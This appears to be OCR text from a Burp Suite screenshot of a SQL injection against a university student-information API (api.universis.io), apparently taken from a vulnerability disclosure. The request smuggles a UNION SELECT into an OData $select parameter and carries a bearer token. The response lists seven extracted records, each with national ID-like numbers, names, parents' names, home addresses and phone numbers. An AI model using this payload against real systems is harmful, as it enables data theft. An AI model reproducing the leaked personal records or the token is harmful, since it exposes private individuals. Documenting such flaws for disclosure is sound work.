 Request
Pretty Raw Hex \n Select extension...
1 GET /api/students/me/messages/?$select=
count(id)+as+''+union+select+cast(id+as+varchar)%2b'|'%2bgivenName%2b'|'%2bfamilyName%2b'|'%2bfatherName%2b'|'%2bmotherName%2b'|'%2bSSN%2b'|'%2bhomeAddre
ss%2b'|'%2bhomePhone%2b'|'%2bmobilePhone+from+PersonData-- HTTP/1.1
2 Host: api.universis.io
3 Authorization: Bearer bbuoA8hNc8ZfwCeLogVDKzAaAdv2nAmu254cDeHJdeBYmoEC
4 Content-Type: application/json
5
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
15 {
"value":[
{
"":"20059004|ΣΩΤΗΡΙΟΣ|ΜΥΛΩΝΑΣ|ΑΡΙΣΤΕΙΔΗΣ|ΕΛΕΝΗ|35610455245|Χρυσοστόμου Σμύρνης 58, 47137|+303610678793|+303610721652"
},
{
"":"20070223|ΣΤΑΜΑΤΙΝΑ|ΣΑΜΑΡΑ|ΣΕΡΑΦΕΙΜ|ΝΕΚΤΑΡΙΑ|93810470195|Καλογριώνη 83, 65420|+303710871926|+303610384950"
},
{
"":"20080519|ΑΣΗΜΙΝΑ|ΟΡΦΑΝΙΔΟΥ|ΝΙΚΟΛΑΟΣ|ΕΥΓΕΝΙΑ|43710600593|Μαντούβαλου 81, 16865|+303310496460|+303810585345"
},
{
"":"20051320|ΕΥΑ ΓΓΕΛΟΣ|ΣΤΑΥΡΟΠΟΥΛΟΣ|ΑΝΑΡΓΥΡΟΣ|ΧΡΙΣΤΙΝΑ|77973619468|Τρικούπη Χαριλάου 9, 59376|+303810629916|+303710837947"
},
{
"":"20061868|ΒΑΡΒΑΡΑ|ΣΤΑΥΡΟΠΟΥΛΟΥ|ΧΡΗΣΤΟΣ|ΑΘΗΝΑ|93810754591|Θαλού 46, 64071|+307973338518|+307973234910"
},
{
"":"20063589|ΓΑΒΡΙΗΛ|ΑΡΓΥΡΟΠΟΥΛΟΣ|ΘΕΟΦΙΛΟΣ|ΛΕΜΟΝΙΑ|17710564733|Ταξιαρχών 22, 22301|+303810508562|+303310616708"
},
{
"":"20035050|ΠΑΡΑΣΚΕΥΗ|ΣΤΕΦΑΝΙΔΟΥ|ΑΡΗΣ|ΦΩΤΕΙΝΗ|43710249227|Φαρμακίδου 46, 50348|+303210325638|+303210409787"
},